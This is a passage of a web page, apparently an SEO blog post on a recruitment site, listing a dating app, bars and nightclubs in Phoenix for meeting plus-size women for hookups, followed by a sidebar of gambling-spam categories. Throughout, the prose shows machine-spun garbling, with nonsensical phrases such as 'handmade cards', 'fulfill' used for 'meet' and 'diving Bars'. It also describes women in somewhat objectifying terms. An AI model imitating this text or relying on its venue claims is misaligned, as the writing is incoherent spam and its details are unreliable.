<p>This is absolutely a wanted web site, because their format has actually some another type of angle. Their own swiping feature is an activity a lot more like handmade cards, if you could suppose that! They&#8217;ve got a zero tolerance for excess fat shaming also. A great most important factor of WooPlus is you have to complete a quick individuality examination, which will help their formula match you with BBWs who&#8217;ve comparable passions. And you can find millions of users for you really to search and pick from, causeing the a great option! </p>
<h4><strong> Pros:</strong></h4>
<ul>
<li>Great UI</li>
<li>Fantastic Team</li>
<li>Lots of Features</li>
</ul>
<h4><strong>Cons:</strong></h4>
<ul>
<li>Male/Female Ratio 1/2</li>
<li>Spam Profiles</li>
<li>Not Updated Frequently</li>
</ul>
<h2><span></span><strong>Top 3 Bars to track down Phoenix</strong> BBWs<span></span></h2>
<p>Bars are a good option, simply because they offer a relaxed atmosphere. It is perfect for those looking a BBW. We included three bars so that you could give consideration to, making sure that they have numerous various ways to benefit from the night. Let&#8217;s have a look at the top three bars in Phoenix!</p>
<h3><span></span><strong>Bad &amp; Twisted Cocktail Parlor</strong><span></span></h3>
<p>If you are interested in a club in order to satisfy a hot BBW at, look no further. This really is definitely among the many best taverns in Phoenix, featuring great alcohol based drinks, just like their top rated cocktails. They&#8217;re something both you and your potential BBW could take pleasure in while listening to some traditional rock &amp; roll. They&#8217;ve remarkable reviews and constantly have actually anything popping off, to help make the night interesting. Obtained a wide variety of meals offerings and plenty of liquor to pick from. </p>
<h4><strong>Pros:</strong></h4>
<ul>
<li>Plenty of Food</li>
<li>Lots of Alcoholic Beverages</li>
<li>Signature Cocktails</li>
</ul>
<h4><strong>Cons:</strong> </h4>
<ul>
<li>Pricey</li>
<li>Long Lines</li>
<li>Loud</li>
</ul>
<p><em>ADDRESS</em></p>
<p><em>1 W Jefferson St, Phoenix, AZ</em></p>
<h3><span></span><strong>The Womack</strong><span></span></h3>
<p>If you are interested in a spot that has music, after that continue reading! The Womack includes their particular popular traditional cocktails, and when you enter this building it self, could immediately spot the soulful songs playing during the background; some thing you and a BBW could easily get somewhat rowdy to! This organization has reduced wait times, generating access very simple. They always have deals going on also, keeping you against breaking the bank whenever impressing that hot BBW!</p>
<h4><strong>Pros:</strong></h4>
<ul>
<li>Great Food</li>
<li>Regular Specials</li>
<li>Low Hold Times</li>
</ul>
<h4><strong>Cons:</strong> </h4>
<ul>
<li>Alcohol Is Not Cheap</li>
<li>Not Numerous Activities</li>
<li>Smaller Than Most</li>
</ul>
<p><em>ADDRESS</em></p>
<p><em>5749 N 7th St, Phoenix, AZ</em></p>
<h3><span></span><strong>The Vig Fillmore</strong><span></span></h3>
<p>Coming in at our very own final pub, this location features plenty of food to select from off their own huge eating plan, and, naturally, includes a fantastic bar, with enough alcoholic beverages to visit around. They also have real time DJs and signature cocktails. When you first enter this bar, you will observe the casual, however energetic atmosphere. Together, these should provide perfect place to look for that BBW you have been fantasizing pertaining to.</p>
<h4><strong>Pros:</strong></h4>
<ul>
<li>A Great Variety Of Alcohol</li>
<li>Huge Menu</li>
<li>Plenty of Activities</li>
</ul>
<h4><strong>Cons:</strong> </h4>
<ul>
<li>Can Be A Bit Pricey</li>
<li>Wait Hours Usually Long</li>
<li>Crowded</li>
</ul>
<p><em>ADDRESS</em></p>
<p><em>606 N 4th Ave, Phoenix, AZ</em></p>
<h2><span></span><strong>Leading 3 groups in Phoenix</strong> for BBW Singles<span></span></h2>
<p>Clubs are a great way in order to meet BBWs because they supply a touch of every little thing. Whether you are selecting live music, such as for example DJs or rings, this would be the most wonderful choice. Clubs frequently have alive dancers and explicitly dressed waitresses, helping set the mood. Why don&#8217;t we take a look at three of this better rated Clubs in Phoenix!</p>
<h3><span></span><strong>Karamba Nightclub</strong><span></span></h3>
<p>If you are looking for an energetic environment, after that look absolutely no further. Karamba Nightclub features almost everything. Whether you&#8217;re into alive DJs or shopping for a spot that alters their unique theme up day-to-day for range&#8217;s sake, you then&#8217;re looking from the best source for information. They likewise have alive dancers and artists to assist set the mood, helpful while in look of the curvy BBW. Obtained many products to pick from and also have specials on everyday.</p>
<h4><strong>Pros:</strong></h4>
<ul>
<li>Lots Of BBWs</li>
<li>Great Alcohol</li>
<li>Lots of Gorgeous Waitresses</li>
</ul>
<h4><strong>Cons:</strong> </h4>
<ul>
<li>Menu Isn&#8217;t Great</li>
<li>Wait Days Normally Long</li>
<li>Not A Lot Of Specials</li>
</ul>
<p><em>Karamba Nightclub</em></p>
<p><em>Address: 1724 Elizabeth McDowell Rd, Phoenix, AZ</em> </p>
<h3><span></span><strong>El Tenampa Bar Nightclub, </strong><span></span></h3>
<p>Dance the evening off to the very best songs around; and visit the bar and seize a glass or two. This club features real time music, such as DJs â and sporadically actually live groups. They actually enable karaoke, which will be a good ice breaker when fulfilling a BBW. Additionally they supply daily deals for a worth, such as beer buckets, one of the various other options.</p>
<h4><strong>Pros:</strong></h4>
<ul>
<li>Live Music</li>
<li>Karaoke</li>
<li>Great Menu</li>
</ul>
<h4><strong>Cons:</strong> </h4>
<ul>
<li>Lengthy Lines</li>
<li>Crowded</li>
<li>Expensive</li>
</ul>
<p><em>El Tenampa Club Nightclub</em></p>
<p><em>Address: 1707 W Broadway Rd, Phoenix, AZ 85041</em></p>
<h3><span></span><strong>Club Dwntwn</strong><span></span></h3>
<p>This particular Nightclub features more of a &#8220;Latin&#8221; theme to it. When you enter this club, you certainly will instantly notice the numerous DJs, and will realize that they on a regular basis feature salsa evenings; plus, hip-hop and reggae, to name a few. There is also an entire club with cocktails offered, to simply help make new friends when speaking with your own newfound BBW. They also have loads of great deals to choose from and very a considerable selection, causeing this to be a good if you plan on dining in.</p>
<h4><strong>Pros:</strong></h4>
<ul>
<li>Great Specials</li>
<li>Fantastic Cocktails</li>
<li>Huge Menu</li>
</ul>
<h4><strong>Cons:</strong> </h4>
<ul>
<li>Lack Of Seats</li>
<li>Long Lines</li>
<li>Loud</li>
</ul>
<p><em>Address: 702 N Main Ave, Phoenix, AZ</em> </p>
<h2><span></span><strong>Factors to retain in Mind</strong><span></span></h2>
<h3><span></span><strong>Wear security </strong><span></span></h3>
<p>this will go without stating for the majority, but putting on defense is really important if you intend on undertaking a one-night stand. Those that sleep about with complete strangers are much prone to have STDs, making this advice certain to place into rehearse. Plus, this helps to keep the partner safe besides.</p>
<h3><span></span><strong>Aren&#8217;t getting also drunk</strong><span></span></h3>
<p>While obtaining buzzed is an excellent strategy to loosen up when shopping for a BBW, don&#8217;t get as well buzzed, specifically if you anticipate driving house. And also this keeps you from neglecting just what went on the prior evening after getting out of bed. After all, let&#8217;s say its per night you ought not risk forget?</p>
<h3><span></span><strong>Affirm it really is a one time thing</strong><span></span></h3>
<p>Oftentimes, ladies see hook-ups as more than a hook-up plus one time, which means this could lead to heartbreak, if you find yourselfn&#8217;t clear in what you&#8217;re looking for. Casually ask &#8220;one time thing?&#8221; as an example before setting up with this particular person, assuring you will be both on a single page.</p>
<h2><span></span><strong>FAQ about BBWs in Phoenix:</strong><span></span></h2>
<h3><span></span><strong>Places to find earlier BBWs</strong><span></span></h3>
<h4><strong>Dive Bars</strong></h4>
<p>We have now made a decision to include diving Bars as a result of the relaxed atmosphere. BBWs really love this;  and then we you should not pin the blame on all of them! They normally have classic stone playing and often, have great alternatives when it comes to alcoholic beverages. More mature BBWs love this, therefore make use of this chance and check out a regional diving Bar when shopping for more mature BBWs!</p>
<h4><strong>Online Apps</strong></h4>
<p>Cougar life was an excellent choice to folks trying find a BBW using the internet. Cougar Life is used by those some older in the range, therefore providing you with the opportunity to get a hold of an adult BBW. This application enables you to browse through hundreds of prospective BBWs seeking to hook up. Additionally, most of them are searching for informal enjoyable â  so we you should not imply something like bingo, sometimes.</p>
<h3><span></span><strong>Spots to acquire youthful BBWs</strong><span></span></h3>
<h4><strong>Tinder</strong></h4>
<p>Tinder is an excellent solution to give consideration to, as a result of absolute number of people. Upon opening the app by itself, you&#8217;re likely to run into a stylish BBW in a few minutes, making your research a simple process. Some of them are interested in starting up at the same time, thus have a go. We bet you&#8217;ll not be dissatisfied utilizing the consequence!</p>
<h4><strong>Parties</strong></h4>
<p>Parties tend to be an excellent destination to get a hold of BBWs, because they are frequently invited just like any other individual. Plus, frequently the other partygoers could even keep an eye out for a hook-up by themselves, causeing this to be choice an advisable factor to follow. Discuss with to see if any individual knows of a party happening shortly, or you could actually take to searching on social media.</p>
<h4><strong>Concerts </strong></h4>
<p>someplace that people must mention is Concerts. Most people enjoy Music, and this also does not end with BBWs. Browse around and look if you&#8217;ll find any shows going on shortly in your area. They don&#8217;t really must be something insane, either. A performance by a small band is enough enough, and could offer you both the possibility to chat a little while taking pleasure in some fresh alive songs.</p>
<h2><span></span><strong>Wrap Up</strong><span></span></h2>
<p>When you are interested in BBWs, the best thing you can do is try a small amount of every thing. This process tends to be notably frustrating, primarily because you are interested in anything specific.</p>
<p>For this reason we have advised various areas for example Bars, bars and even parties. They&#8217;re all fantastic places to think about looking into, because BBWs prefer to celebration as well! Considering all the different available options right here and applying anything you discovered today will certainly help you find the BBW you have been thinking pertaining to. BBWs happened to be taken into consideration when coming up with all recommendations right here. This article will, undoubtedly, assist you in finding a BBW with only a small amount hassle that you can. Develop that top-ten record will allow you to determine which choice is good for you. Good luck!</p>
</div>
</div>
		<div class="section section-blog-info">
			<div class="row">
									<div class="col-md-6">
													<div class="entry-categories">Categories:								<span class="label label-primary"><a href="https://beyondrecruit.com/category/uncategorized/">Uncategorized</a></span>							</div>
																	</div>
					
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on Facebook"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=https://beyondrecruit.com/10-greatest-locations-to-fulfill-phoenix-bbws-in-2020-all-of-our-suggested-spots/">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="20" height="17"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                </a>
                
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on X"
                   class="btn btn-just-icon btn-round btn-twitter"
                   href="https://x.com/share?url=https://beyondrecruit.com/10-greatest-locations-to-fulfill-phoenix-bbws-in-2020-all-of-our-suggested-spots/&#038;text=10%20greatest%20locations%20to%20fulfill%20Phoenix%20BBWs%20in%202020%3A%20All%20of%20our%20suggested%20spots">
                   <svg width="20" height="17" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
                   <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="#FFFFFF"/>
                   </svg>

                </a>
                
                <a rel="tooltip"
                   data-original-title=" Share on Email"
                   class="btn btn-just-icon btn-round"
                   href="mailto:?subject=10%20greatest%20locations%20to%20fulfill%20Phoenix%20BBWs%20in%202020:%20All%20of%20our%20suggested%20spots&#038;body=https://beyondrecruit.com/10-greatest-locations-to-fulfill-phoenix-bbws-in-2020-all-of-our-suggested-spots/">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
               </a>
            </div>
		</div>							</div>
			<hr>
					</div>
		</div>	<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5>Recent Posts</h5>
		<ul>
											<li>
					<a href="https://beyondrecruit.com/que-hay-de-malo-en-mejor-casino-online-argentina/">¿Qué hay de malo en mejor casino online argentina</a>
									</li>
											<li>
					<a href="https://beyondrecruit.com/las-personas-inteligentes-hacen-casino-virtual-argentina/">Las personas inteligentes hacen casino virtual argentina :)</a>
									</li>
											<li>
					<a href="https://beyondrecruit.com/el-proceso-completo-de-casino-online-argentina/">El proceso completo de casino online argentina</a>
									</li>
											<li>
					<a href="https://beyondrecruit.com/mporeite-pragmatika-na-breite-buran-casino-ellada/">Μπορείτε πραγματικά να βρείτε Buran Casino Ελλάδα ;</a>
									</li>
											<li>
					<a href="https://beyondrecruit.com/how-we-improved-our-key-features-of-blockchainbased-betting-in-one-week/">How We Improved Our Key Features of Blockchain-Based Betting In One Week</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-254"><a href="https://beyondrecruit.com/category/136/" title="-">&#8211; 222</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://beyondrecruit.com/category/bez-rubriki/">! Sem uma coluna</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://beyondrecruit.com/category/bez-rubriki-2/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://beyondrecruit.com/category/mostbet-cheltenham-festival-2023-tips-preview-bog-amp-nrnb-952/" title="Multiple bookmakers are paying added places on picked horse races upon Friday.  -">&quot;mostbet Cheltenham Festival 2023 Tips, Preview, Bog &amp; Nrnb &#8211; 534</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://beyondrecruit.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://beyondrecruit.com/category/17-slottica-aplikacji-mobilnej-87/" title="Slottika posiada szeroką gamę konsol demo, watts które można grać z brakiem dokonywania wpłaty. -">17 Slottica Aplikacji Mobilnej &#8211; 365</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://beyondrecruit.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://beyondrecruit.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://beyondrecruit.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://beyondrecruit.com/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://beyondrecruit.com/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://beyondrecruit.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://beyondrecruit.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://beyondrecruit.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://beyondrecruit.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://beyondrecruit.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://beyondrecruit.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://beyondrecruit.com/category/1xbet-app/">1xbet app</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://beyondrecruit.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://beyondrecruit.com/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://beyondrecruit.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://beyondrecruit.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://beyondrecruit.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://beyondrecruit.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://beyondrecruit.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://beyondrecruit.com/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://beyondrecruit.com/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://beyondrecruit.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://beyondrecruit.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://beyondrecruit.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://beyondrecruit.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://beyondrecruit.com/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://beyondrecruit.com/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://beyondrecruit.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://beyondrecruit.com/category/1xbet-russian/">1xbet russian</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://beyondrecruit.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://beyondrecruit.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://beyondrecruit.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://beyondrecruit.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://beyondrecruit.com/category/6055-ru/">6055_ru</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://beyondrecruit.com/category/8300-ru/">8300_ru</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://beyondrecruit.com/category/ai-news/">Ai News</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://beyondrecruit.com/category/article/">Article</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://beyondrecruit.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://beyondrecruit.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://beyondrecruit.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://beyondrecruit.com/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://beyondrecruit.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://beyondrecruit.com/category/betmotion-casino-basil/">Betmotion Casino Basil</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://beyondrecruit.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://beyondrecruit.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://beyondrecruit.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://beyondrecruit.com/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://beyondrecruit.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://beyondrecruit.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://beyondrecruit.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://beyondrecruit.com/category/cbet-gg-cassino/">Cbet GG Cassino</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://beyondrecruit.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://beyondrecruit.com/category/crypto/" title="CRYPTO">CRYPTO</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://beyondrecruit.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://beyondrecruit.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://beyondrecruit.com/category/diabetes/">diabetes</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://beyondrecruit.com/category/ed/">ed</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://beyondrecruit.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://beyondrecruit.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://beyondrecruit.com/category/fi/">fi</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://beyondrecruit.com/category/fintech-4/">FinTech</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://beyondrecruit.com/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://beyondrecruit.com/category/fr/">fr</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://beyondrecruit.com/category/gewichtsverlies/">gewichtsverlies</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://beyondrecruit.com/category/guide/">Guide</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://beyondrecruit.com/category/hello-world/">hello world</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://beyondrecruit.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://beyondrecruit.com/category/it-obrazovanie-4/">IT Образование</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://beyondrecruit.com/category/jak-wyplacic-pieniadze-z-slottica-casino-best-casino-bonus-816/" title="Music is usually a force—a kinetic nature of which&#039;s ageless in inclusion to electric. -">Jak Wypłacić Pieniądze Z Slottica Casino Best Casino Bonus &#8211; 878</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://beyondrecruit.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://beyondrecruit.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://beyondrecruit.com/category/levitra/">levitra</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://beyondrecruit.com/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://beyondrecruit.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://beyondrecruit.com/category/%e2%80%8emostbet-athletics-casino-amp-game-titles-on-the-app-store-620/" title="Additionally, the OptimaMGS platform provides multichannel functionality.  -">‎mostbet Athletics, Casino &amp; Game Titles On The App Store &#8211; 616</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://beyondrecruit.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://beyondrecruit.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://beyondrecruit.com/category/mostbet-azerbaijan/">Mostbet Azerbaijan</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://beyondrecruit.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://beyondrecruit.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://beyondrecruit.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://beyondrecruit.com/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://beyondrecruit.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://beyondrecruit.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://beyondrecruit.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://beyondrecruit.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://beyondrecruit.com/category/mostbet-kumarhanesi/">Mostbet kumarhanesi</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://beyondrecruit.com/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://beyondrecruit.com/category/mostbet-overview-promo-code-forbes-up-to-1-000-in-reward-bets-october-2024-614/" title="No, mostbet does not have a rewards system for current consumers.  -">Mostbet Overview: Promo Code Forbes Up To $1, 000 In Reward Bets October 2024 &#8211; 800</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://beyondrecruit.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://beyondrecruit.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://beyondrecruit.com/category/mostbet-promo-program-code-october-2024-30-50-spins-90/" title="Still, it&#039;d be great to see a broader range of promotions for regulars.  -">Mostbet Promo Program Code October 2024: £30 + 50 Spins &#8211; 388</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://beyondrecruit.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://beyondrecruit.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://beyondrecruit.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://beyondrecruit.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://beyondrecruit.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://beyondrecruit.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://beyondrecruit.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://beyondrecruit.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://beyondrecruit.com/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://beyondrecruit.com/category/new-mostbet-bonus-code-dimers-secure-1k-sports-betting-deal-for-september-68/" title="No issue what happens inside the game, gamblers will win $200 in bonuses.  -">New Mostbet Bonus Code Dimers: Secure $1k+ Sports Betting Deal For September &#8211; 434</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://beyondrecruit.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://beyondrecruit.com/category/nl/">nl</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://beyondrecruit.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://beyondrecruit.com/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://beyondrecruit.com/category/ozempic/">ozempic</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://beyondrecruit.com/category/ozwin-online-casino-2021-20-25-50-free-of-charge-spins-no-down-payment-bonus-868/" title="This can demand delivering identification or additional documents. -">Ozwin Online Casino 2021 20+25+50 Free Of Charge Spins No Down Payment Bonus &#8211; 629</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://beyondrecruit.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://beyondrecruit.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://beyondrecruit.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://beyondrecruit.com/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://beyondrecruit.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://beyondrecruit.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://beyondrecruit.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://beyondrecruit.com/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://beyondrecruit.com/category/pin-up-online-az/">Pin Up Online AZ</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://beyondrecruit.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://beyondrecruit.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://beyondrecruit.com/category/pinup-az-casino/">PinUP AZ Casino</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://beyondrecruit.com/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://beyondrecruit.com/category/pixbet-cassino/">Pixbet Cassino</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://beyondrecruit.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://beyondrecruit.com/category/plinko-uk/">plinko UK</a>
</li>
